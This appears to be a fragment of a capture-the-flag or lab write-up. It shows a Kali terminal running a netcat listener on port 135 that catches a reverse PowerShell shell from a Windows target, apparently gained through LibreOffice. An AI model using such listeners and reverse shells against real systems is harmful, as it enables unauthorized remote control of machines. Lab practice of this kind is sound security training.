 ┌──(cadet㉿kali)-[~/PG/Windows/craft]
└─$ nc -lvnp 135
listening on [any] 135 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.247.169] 50287
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Program Files\LibreOffice\program>